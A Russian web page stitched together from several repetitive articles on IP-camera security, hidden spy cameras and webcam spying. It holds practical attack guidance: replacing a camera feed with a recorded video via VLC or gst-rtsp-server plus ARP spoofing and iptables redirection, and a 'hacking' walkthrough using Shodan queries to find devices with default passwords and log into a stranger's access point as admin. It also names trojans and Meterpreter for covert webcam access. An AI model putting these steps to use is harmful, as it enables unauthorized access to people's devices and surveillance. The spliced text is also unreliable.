– sout=#rtp{sdp=rtsp://192.168.1.232:554/snl/live/1/1} — задаем ссылку, по которой будет происходить трансляция.

– repeat — при необходимости ставим повторное воспроизведение видеофайла.

vlc /home/line/example/1.avi --sout=#rtp{sdp=rtsp://192.168.1.232:554/snl/live/1/1} —repeat

3. Наконец, с помощью gst-server.

gst-server

Для начала его нужно установить. $ sudo apt-get install gstreamer1.0 $ wget https://gstreamer.freedesktop.org/src/gst-rtsp-server/gst-rtsp-server-1.8.3.tar.xz /gst-rtsp-server-1.8.3$ sudo apt install gtk-doc-tools /gst-rtsp-server-1.8.3$ sudo apt-get install libgstreamer-plugins-base1.0-dev /gst-rtsp-server-1.8.3$ make Теперь мы можем изменить файл /gst-rtsp-server-1.8.3/examples/test-launch.c Тут можно поменять RTSP-порт, который используется по умолчанию #define DEFAULT_RTSP_PORT "8554" и ключ в ссылке gst_rtsp_mount_points_add_factory (mounts, "/test", factory). После подставления наших значений сделаем make. Теперь запустим файл test-launch с ключами. – rtspsrc location="/home/line/example/1.avi" — путь к файлу, который будем воспроизводить. – H264 Encoder — кодировать в h.264. – rtph264pay name=pay0 pt=96 — делим наш поток на части. $~/gst-rtsp-server-1.8.3/examples$ ./test-launch "( rtspsrc location="/home/line/example/1.avi" ! x264enc ! rtph264pay name=pay0 pt=96 )"

Записанный файл транслируем в формате RTSP, после чего решаем задачу по выводу камеры из строя. Ниже несколько вариантов, которые различаются в зависимости от объекта, который мы хотим атаковать. На самом деле способов намного больше, рассмотрим только самые основные. Первое, что нам необходимо, — это попасть в нужную нам сеть.

Если объект большой территориально, то зачастую есть возможность подойти к некоторым камерам физически и даже попробовать найти коммутационное оборудование, к которому подключена камера.

Если объект небольшой, то можно попробовать войти в сеть через wi-fi и просканировать ее с помощью nmap, например.

Также, если к камере есть физический доступ, можно с помощью одноплатника произвести взлом в несколько этапов:

1) включить запись wireshark;

2) кратковременно отключить провод от камеры и подключить его в одноплатник;

3) вернуть кабель на место;

4) изучить полученные логи.

Или если есть доступ в сеть, можно воспользоваться классическим методом подмены:

– с помощью arpspoof встать между камерой и сервером;

– с помощью ip_forward переадресовывать запросы с сервера видеонаблюдения на IP-камеру, и наоборот;

– с помощью iptables переадресовывать все запросы по RTSP-порту на сервер видеонаблюдения не с камеры, а с нашей машины.

Защита камер видеонаблюдения от взлома

Чтобы защититься от подмены потока по процедуре, описанной выше, можно использовать несколько способов:

1. Интегрирование камер

Наибольшую защиту дает интеграция камеры в программный продукт. Проверить, интегрирована ли ваша камера с системой видеонаблюдения «Линия», можно тут.

Если вашей камеры или производителя не оказалось в списке, можно обратиться в техническую поддержку с просьбой интегрировать используемую вами модель IP-камеры.

2. Обновление прошивки

Необходимо постоянно поддерживать прошивку камер в актуальном состоянии, так как с помощью обновлений разработчики исправляют различные уязвимости и тем самым повышают стабильность работы камер.

3. Смена стандартных логинов и паролей

Первое, что сделает злоумышленник, — это попробует использовать стандартный логин и пароль камеры. Они указаны в инструкциях по эксплуатации, так что найти их не составит труда. Поэтому всегда используйте уникальные логин и пароль.

4. Включение обязательной авторизации

Данная функция присутствует во многих современных камерах, но, к сожалению, не все пользователи о ней знают. Если отключить эту опцию, то камера не будет запрашивать авторизацию при подключении к ней, что сделает ее уязвимой для взлома. Стоит отметить, что встречаются камеры с двойной авторизацией для http-доступа и для доступа по протоколу ONVIF. Также в некоторых камерах существует отдельная настройка для запроса авторизации при подключении по прямой RTSP-ссылке.

5. Фильтр IP-адреса

Если камера поддерживает функцию так называемого белого списка, то лучше ей не пренебрегать. С ее помощью определяется IP-адрес, с которого можно подключаться к камере. Это должен быть адрес сервера, к которому подключается камера и, если необходимо, второй IP-адрес рабочего места, с которого производится настройка. Но это не самый надежный метод, так как злоумышленник при подмене устройства может использовать тот же IP-адрес. Поэтому лучше всего использовать данную опцию вместе с остальными рекомендациями.

6. Защита сети

Необходимо правильно настраивать коммутирующее оборудование. Сейчас большинство коммутаторов поддерживают защиту от arp spoofing — обязательно используйте это.

7. Разделение сети

На данный пункт стоит обратить особое внимание, так как это играет большую роль в безопасности вашей системы. Разделение сети предприятия и сети видеонаблюдения обезопасит вас от злоумышленников или даже от собственных сотрудников, которые имеют доступ в общую сеть и хотят вас взломать.

8. Включение OSD-меню

Необходимо включать OSD-меню с текущим временем и датой на камере, чтобы всегда можно было проверить актуальность изображения. Это хороший способ защиты именно от замены видеоряда, так как OSD накладывается на все видео, идущее с определенной камеры. Даже когда злоумышленник запишет RTSP-поток, подмена будет заметна благодаря данным, которые все равно останутся на видеокадрах.

К сожалению, многие злоумышленники научились быстро отыскивать и пользоваться в своих интересах уязвимостями в системах IP-видеонаблюдения. Чтобы обезопасить сеть, обязательно нужно ознакомиться со способами защиты, описанными в данной статье. Уделите достаточное количество времени пусконаладке системы и в особенности корректной настройке всех ее компонентов. Так вы сможете обеспечить сети максимальную безопасность от взломов.

В заключение предлагаем вам поделиться в комментариях, как бы вы подошли к защите своей сети видеонаблюдения от взлома? Какие методы атак вы считаете наиболее опасными?

Зачем ставят шпионские камеры в отелях и апартаментах?

Теоретически камеры помогут доказать в суде, что именно постоялец сломал мебель или разбил зеркало, и выбить компенсацию. Но их нельзя будет использовать. Такое видео нарушает неприкосновенность частной жизни. Поэтому скрытые камеры используются исключительно со злым умыслом.

Самое распространённое мнение — чтобы получить обнажённые фотографии и видео жертвы и затем шантажировать. Это не так. Всё гораздо хуже. Скрытые камеры и жучки нужны для того, чтобы выяснить, есть ли у человека ценные вещи, куда именно он их прячет, подсмотреть процесс ввода пароля на сейфе.



Как могут выглядеть шпионские гаджеты?

Фото © Shutterstock

Это миниатюрный объектив или проводки, уходящие в стену. Их можно замаскировать под шуруп. Крошечный корпус позволяет разместить их почти в любом месте.

А ещё камеры могут встраиваться в другую технику или предметы интерьера. На Aliexpress продаются, например, очки, пульт от телевизора, чайник, кофеварка со скрытой камерой. Запись может вестись круглосуточно или стартовать тогда, когда датчик обнаружит движение или звук.

Официально их заказывать в Россию нельзя. Тем не менее они всё равно проходят границу и оказываются у злоумышленников.

Как работает шпионское оборудование?

Это самостоятельное устройство, которое подключается к сети и передаёт данные другому аппарату — видео или звук. Чаще всего они работают по Wi-Fi, реже — через Bluetooth.

Это позволяет злоумышленнику следить за жертвой в реальном времени. Кроме того, устройства слишком миниатюрные, чтобы иметь собственный накопитель. Именно работа в сетях чаще всего и позволяет их вычислить.

Где может располагаться скрытая камера?

-

Назван простой способ найти любой смартфон без геолокации

26 января 2021, 07:14

-

Очиститель или увлажнитель воздуха? Выбор зависит от самочувствия и местоположения дома

25 января 2021, 21:40

-

7 лучших приложений для контроля расхода денег

21 января 2021, 21:40

Объектив должен захватывать как можно больше пространства и при этом оставаться незаметным. То есть чаще всего устройство располагается на высоте.

Реже оно находится на уровне глаз или ниже — встраивается в телевизор, часы, будильник, вазу, увлажнитель воздуха, находится в цветах и на книжных полках. В отеле или апартаментах прежде всего нужно обратить внимание на ванную комнату. Чаще всего камера размещается именно там.

Осмотрите подозрительную технику

Фото © Shutterstock

Датчики дыма на потолке, датчики движения, будильник, телевизор используют для встраивания камер. Как правило, на корпусе указывается модель устройства. Загуглите и посмотрите, как должны они выглядеть. Если есть отличия, то есть вероятность, что они были изменены.

Также обратите внимание на состояние корпусов. Скрытые камеры устанавливаются вручную, и вокруг отверстий для камеры остаются царапины. Заводские отверстия выглядят аккуратнее.

Воспользуйтесь фонариком на смартфоне

Скрытую камеру можно найти в тёмном помещении при помощи фонарика на смартфоне. Объективы отражают свет, в этом случае можно заметить блик. Для этого нужно отключить весь свет, включить фонарь на смартфоне и осветить комнату.

Реже в темноте можно будет увидеть светодиоды, которые мигают, когда камера работает. Возможно, их забыли заклеить или закрасить.

Присмотритесь к шурупам и розеткам

Фото © Shutterstock

На Aliexpress продают тысячи миниатюрных скрытых камер размером два с половиной сантиметра. Они идеально встраиваются в элементы интерьера, не привлекающие внимание.

Проверьте Wi-Fi и Bluetooth

Фото © Shutterstock

Скрытые камеры подключаются к сети по Wi-Fi и отправляют контент на удалённый сервер. Реже они подключены по Bluetooth к хранилищу данных.

Зайдите в настройки смартфона и откройте разделы Wi-Fi и Bluetooth. В названии скрытой камеры может быть указано её разрешение (720р, 1080р), реже — слова cam, mini camera и подобное.

Проверить, следят за вашей комнатой или нет, можно с помощью роутера, если он в ней находится. Отключите его и посмотрите, пропадут ли вместе с ним источники сигнала с подозрительными названиями.

Используйте приложения для обнаружения умных устройств

Фото © Shutterstock

Далеко не всегда удаётся найти камеры при визуальном осмотре. Иногда требуются более продвинутые инструменты, чем глаза и фонарик.

Речь идёт о приложениях, способных обнаруживать источники Wi-Fi-сигнала. Одно из таких — Fing (iOS, Android). Оно обнаруживает устройства, подключённые к локальному роутеру. Приложение не показывает тип обнаруженного устройства, а лишь демонстрирует его MAC-адрес. Дальше нужно определить тип этого девайса вручную. Например, его можно узнать на сайте MacVendorLookup.com — камера это, умный чайник, телевизор или другой аппарат.

Другие приложения анализируют магнитную активность и распознают шпионское оборудование. Одно из таких — Hidden Camera Detector (iOS, Android). Оно бесплатное, но с рекламой.

Hidden Camera Detector ищет скрытые камеры, микрофоны и жучки в помещении. И чем ближе смартфон к шпионскому устройству, тем сильнее сигнал. Важно: чтобы приложение работало, на смартфоне должен быть магнитный датчик. Если его нет, приложение сообщит об этом.

Воспользуйтесь устройством-антижучком

Фото © Shutterstock

Для распознавания шпионских устройств есть специальные приборы — антижучки. Они работают в широком диапазоне частот и анализируют электромагнитный фон в помещении.

Чаще всего шпионское устройство передаёт данные по радиоканалу. Найти его поможет индикатор поля. Размером такое устройство со смартфон. Цена — от одной до нескольких тысяч рублей.

Важно: этот прибор не отличит скрытую камеру от обычного смартфона, подключённого к Wi-Fi. Поэтому при обнаружении одного устройства не стоит паниковать.

Проследить через камеру современного телефона сложно и почти невозможно. Но злоумышленники и разработчики шпионского ПО совершенствуют методы проникновения. Поэтому лучше не скачивать подозрительные файлы на цифровой девайс. Киберпреступники часто нападают на людей в свободных горячих точках и пытаются проникнуть на их устройства с помощью вредоносных программ. Даже если злоумышленник проник через уязвимости Android- и iOS-систем в смартфон, он не сможет пойти дальше, так как код пароля ему неизвестен.

Как подключиться к IP камере видеонаблюдения через интернет?

Сегодня мы поговорим о достаточно сложной теме, а точнее о вопросе подключения и доступа к IP камере через интернет. Подключить IP видеокамеру легко, да и заходить на неё в локальной сети достаточно просто. Но вот получить доступ из интернета куда сложнее. Дело в том, что домашний или любой другой роутер, который выступает в качестве шлюза должен получать внешний IP.

Но зачастую этот «айпи» постоянно может меняться. Различают несколько «айпишников»:

- Статический (белый) – идеальный вариант, провайдер предоставляет вам статический адрес, который никогда не меняется. К сожалению, но не все провайдеры делают это и насколько я знаю, данная процедура платная.

- Серый – меняется с определённой периодичность. То есть если сетевой маршрутизатор, от которого идёт сигнал к вашему роутеру перезагрузится, то вы снова поймаете новый IP.

- Динамический – постоянно меняется. Сейчас используется редко, так как при этом очень многие службы просто перестают работать. Например – онлайн банки.

Теперь встаёт резонный вопрос – а как можно подключиться к камере видеонаблюдения через интернет. Тут нужно в первую очередь обладать белым IP, в противном случае получить доступ возможно, но после сброса «АйПи» вы потеряете связь с маршрутизатором. Для начала вам нужно узнать или установить IP на видеокамеры.

Мнение эксперта

Логинов Александр Евгеньевич, специалист по вопросам мобильной связи и интернета

Если у вас что-то не получается освоить самостоятельно, задавайте вопросы мне!

Задать вопрос эксперту

Троянский вирус работает следующим образом вместе со скаченными данными из интернета, скачивается и дополнительная программа, которая автоматически устанавливается. Если вам нужна дополнительная консультация, пишите мне!

5 способов защиты веб-камеры от взлома и шпионажа: стоит ли заклеивать

Настройка Zyxel Keenetic

Покажу на примере моего домашнего маршрутизатора ZyXEL Keenetic. Для начала подключаемся к роутеру и заходим в его настройки. Для этого в браузере нужно ввести адрес интернет-центра. Он обычно указан на этикетке под корпусом аппарата.

- Теперь вводим описание службы и переадресации. У нас видеокамера будет иметь IP 192.168.1.40. В строке «Интерфейс» нужно указать входной интерфейс интернета. У меня это «Ростелеком» по типу подключения PPPoE. Нажимаем «Сохранить».

- Теперь с любого браузера введите внешний IP адрес и попадете на камеру.

Устанавливаем первый 3 цифры у IP аппарата, такие же как на роутере. Но меняем последнюю цифру. Например, если у интернет-центра адрес 192.168.1.1, то у камеры можно поставить 192.168.1.160. Маску ставим как 255.255.255.0, а в качестве шлюза устанавливаем адрес маршрутизатора. Тут нужно в первую очередь обладать белым IP, в противном случае получить доступ возможно, но после сброса АйПи вы потеряете связь с маршрутизатором. Чаще всего, программы пишут не для общественных целей они являются незаконными , а для слежения за определенным человеком, жизнью которого интересуются другие.

Законна ли такая слежка

Нет, любые слежки через камеру без согласия человека являются незаконными. Существует статья вторжение в личную жизнь и частную собственность человека. За это можно получить срок. В то же время, слежку через веб-камеру могут использовать должностные лица (например, милиция), если они получили соответствующее разрешение.

Существует несколько правил, которые помогут обезопасить себя от слежки через камеру:

- Для начала необходимо скачать хороший антивирус. Он способен ловить вирусы.

- Также проверяем все скаченные в интернете файлы. Если есть сомнительные, их следует удалить.

- Любая программа не сможет получить доступ к камере, если последняя выключена. Поэтому, когда устройство вам не нужно, его следует отключить.

- Если камера встроенная (например, в ноутбуке), отключите ее можно через BIOS. А можно просто заклеить камеру, если вы уверенны, что кто-то следит, но не получается ее выключить.

- Проверьте работу камеры. Если вы замечаете в работе блики или вспышки, есть вероятность, что за вами следят.

- Проверьте использование исходящего трафика.

Если программа слежки сделана профессионалом, и она хорошо спрятана, определить ее практически невозможно. Антивирусы вряд ли помогут. Но помните, что следят преимущественно за теми, кто хранит государственные тайны или что-то важное. Поэтому риск, что за вами следят крайне низкий.

Как подключиться к камере видеонаблюдения через интернет?

Покажу на примере моего домашнего маршрутизатора ZyXEL Keenetic. Для начала подключаемся к роутеру и заходим в его настройки. Для этого в браузере нужно ввести адрес интернет-центра. Он обычно указан на этикетке под корпусом аппарата.

Мнение эксперта

Логинов Александр Евгеньевич, специалист по вопросам мобильной связи и интернета

Если у вас что-то не получается освоить самостоятельно, задавайте вопросы мне!

Задать вопрос эксперту

Нельзя качать неизвестные программы со сторонних сайтов заразиться вредоносным ПО могут не только компьютеры с Виндовс, но и телефоны. Если вам нужна дополнительная консультация, пишите мне!

Можно ли скрыто наблюдать за человеком через веб-камеру: способы

- Троянский вирус. Его действие направлено не только на передачу изображения с камеры, но и передачу данных с компьютера. Она также может повреждать информацию. В вирусе целый набор функций от отключения антивируса, до передачи информации другому пользователю. Троянский вирус работает следующим образом: вместе со скаченными данными из интернета, скачивается и дополнительная программа, которая автоматически устанавливается. Заметить ее трудно, особенно при скачивании большого объема данных.

- Метерпретер. Это функциональная программа, которую внедряют в процессы explorer. Цель этой программы – сбор данных. Она позволяет получать доступ к удаленной информации, в том числе и к камере. Эта программа не является вирусом, поэтому не все антивирусы способны ее обнаружить.

Однако следует быть особо внимательными и осторожными с данным ПО, дабы не попасть под подозрение со стороны органов. Отлично работают принципы социальной инженерии, при которых пользователь добровольно разрешает постороннему человеку установить на его ПК вредоносный софт либо открыть доступ к камере. Уязвимости в Android, конечно, есть, но выключенный смартфон никаким образом не сможет записывать действия пользователя на камеру.

Как защитить себя от слежки

Заклеивать камеру телефона — не лучший способ защиты собственной жизни от слежки. Вредоносное ПО зачастую отслеживает не только фото- и видеоматериалы, но и социальные сети с мессенджерами. Рассмотрим правила защиты девайса от возможной слежки:

- Скачивать приложения только из специально созданного для этого сервиса. При загрузке программного обеспечения со сторонних сайтов велика вероятность заражения.

- Ставить пароли на приложения, соцсети, мессенджеры. Даже если злоумышленник проник через уязвимости Android- и iOS-систем в смартфон, он не сможет пойти дальше, так как код пароля ему неизвестен. Лучше ставить графические коды. Обязательный пароль требуется на банковские приложения с реквизитами платежных карт.

- Не давать посторонним телефон в руки. Банальное правило обезопасит владельца устройства от утечки данных.

Проследить через камеру современного телефона сложно и почти невозможно. Но злоумышленники и разработчики шпионского ПО совершенствуют методы проникновения. Поэтому лучше не скачивать подозрительные файлы на цифровой девайс.

Можно ли подключиться к камере другого телефона на Андроиде?

Данная статья, вся информация и ссылки предоставлены исключительно в ознакомительных целях! Слежка за другим человеком нарушает неприкосновенность частной жизни и за нарушение прав предусмотрена ответственность согласно законодательству.

Мнение эксперта

Логинов Александр Евгеньевич, специалист по вопросам мобильной связи и интернета

Если у вас что-то не получается освоить самостоятельно, задавайте вопросы мне!

Задать вопрос эксперту

Другой способ заманить жертв для загрузки программного обеспечения RAT Троян удаленного доступа , это фишинговые письма, которые скрывают поддельные URL-адреса и вредоносные файлы. Если вам нужна дополнительная консультация, пишите мне!

Видеонаблюдение с телефона: подключение камеры и настройки

Содержание статьи:

- 1 Как подключиться к IP камере видеонаблюдения через интернет?

- 1.1 5 способов защиты веб-камеры от взлома и шпионажа: стоит ли заклеивать

- 1.2 Настройка Zyxel Keenetic

- 1.3 Законна ли такая слежка

- 1.4 Можно ли скрыто наблюдать за человеком через веб-камеру: способы

- 1.5 Как защитить себя от слежки

- 1.6 Видеонаблюдение с телефона: подключение камеры и настройки

Чтобы прокомментировать или ответить, прокрутите страницу вниз ⤓

Оцените, пожалуйста, публикацию:

Загрузка…

Немного теории, потом практика….

Практически все современные цифровые IP камеры видеонаблюдения построены на операционной системе linux, которая сильно урезана и имеет только самое необходимое для работы. Сама по себе операционная система linux бесплатная, очень надежная и устойчивая к внешним воздействиям и взломам, поэтому производитель и строит на ее базе видеорегистраторы, видеосервера, камеры видеонаблюдения, NAS и прочии умные гаджеты.

Под «взломом камеры видеонаблюдения» будем понимать получение доступа под администратором.

Доступ может быть получен к:

— графическому веб интерфейсу камеры. Получив такой доступ злоумышленник может просматривать видео, при наличии микрофона — слышать происходящее, а при наличии двухстороней аудиосвязи (микрофон и динамик) еще и вести диалог с жертвой. Так же становятся доступны все настройки, которыми обладает устройство.

— операционной системе по SSH или иному другому протоколу. Получив доступ, вы получаете в распоряжение командную строку. Такая уязвимость использовалась при масштабных DDoS атаках хакерами со взломанных камер, а также использовались вычислительные мощности видеонаблюдения для майнинга криптовалют.

Рассмотрим слабые стороны подобных устройств.

— Человеческий фактор. Устройство имеет стандартные настройки: стандартный логин и пароль. После установки оборудования нужно ОБЯЗАТЕЛЬНО его сменить.

— Некомпетентность специалистов, которые занимались установкой и настройкой видеокамер. Нужно понимать как построена система, при использовании внешнего ip адреса требуется надежно защитить девайс, который смотрит во вне (интернет). Должное внимание уделить защите Wi-fi роутера, который используется практически везде где есть интернет.

— Использование стандартных или слабых (менее 8 символов паролей). Для взлома как правило используются брутфорс атаки по словарю (метод перебора), который содержит все стандартные пароли: admin, 888888, 123456, 12345 и.т.д

Чтобы защитить владельцев производитель вводит дополнительные меры безопасности, например для Hikvision на всех новых устройствах требуется активация, которая заставляет владельца задать пароль, в соответствии с требованием к безопасности: ЗАГЛАВНЫЕ и строчные буквы, цифры и ограничивает минимальную длину.

Способов взлома много, рассмотрим один из самых простых, с помощью поисковой системы Шодан. Поисковик постоянно сканирует интернет и собирает базу по устройствам, которые откликнулись на его запросы: это регистраторы, камеры видеонаблюдения, роутеры, фаерволлы, то есть все сетевые девайсы, которые смотрят во всемирную сеть.

Попробуем получить доступ, к тем устройствам, которые имеют дефолтные (стандартные) пароли.

Переходим к практике.

Взлом! Заходим на сайт: https://www.shodan.io

Без регистрации мы будем ограничены количеством запросов. Поэтому лучше пройти несложную процедуру регистрации на сайте.

Далее в строку поиска нам нужно ввести, то что мы хотим найти.

Примеры запросов для несанкционированного доступа, взлома:

default password port:80 (где default password — устройства со стандартными паролями, port:80 — Служит для приема и передачи данных по HTTP, в нашем случае мы ищем все устройства с веб интерфейсом).

port:80 nvr country:»it» (ищем устройства nvr — Network Video Recorder, то бишь видеорегистраторы; country:»it» — будет произведен поиск только по Италии).

port:80 dvr country:»ru» (ищем устройства dvr — Digital Video Recorder (цифровые видеорегистраторы) по России).

port:80 country:»ru» asus (ищем оборудование с вэб интерфейсом в России производителя ASUS, самая большая выдача скорее всего будет по роутерам этого производителя).

230 Anonymous access granted (получим доступ к FTP серверам с возможностью анонимного доступа).

Android Webcam (гаджеты на android, которые с помощью ПО используются как веб камеры).

Server: SQ-WEBCAM (данный запрос выдаст перечень оборудования с серверами, на которых обнаружил веб-камеры).

Полный перечень команд можно найти на сайте поисковика Шодан.

И не забывайте — при взломе вся ответственность будет на вас!

В качестве примера по первому запросу: default password port:80 в базе поиска обнаружено 3278 результатов. По второй и третьей выдаче как видно из рис.1 мы видим, что login: admin, а пароль для доступа через веб интерфейс: 1234.

Переходим по ссылке. Попадаем на страницу авторизации. Заходим используя полученные данные и вуаля, мы попадаем на чужую точку доступа Edimax. У нас админские права и мы можем сделать абсолютно все: поменять язык, заменить пароль, перенастроить оборудование или убрав галочку «Скрыть» подглядеть чужой пароль.

Таким же способом можно взломать и получить доступ к чужим камерам видеонаблюдения, Сетевым накопителям (NAS), принтерам, вэб камерам и любому другому сетевому оборудованию.

А теперь представьте, к чему это может привести, если злоумышленник — профессионал своего дела. Все полученные результаты с помощью ботов можно занести в свою базу и уже далее с помощью ПО начать перебор по словарю. Поверьте результат успешных атак будет в десятки раз выше!

Чтобы этого не произошло с вами, и вашу систему видеонаблюдения не взломали — начните разбираться в данном вопросе, отнеситесь ответственно и обеспечьте должную безопасность всего вашего сетевого оборудования!

Автор: Дмитрий Самохвалов, технический редактор компании Rucam-Video.

Вопросы, замечания и предложения пишите на: samohvalov@rucam-video.ru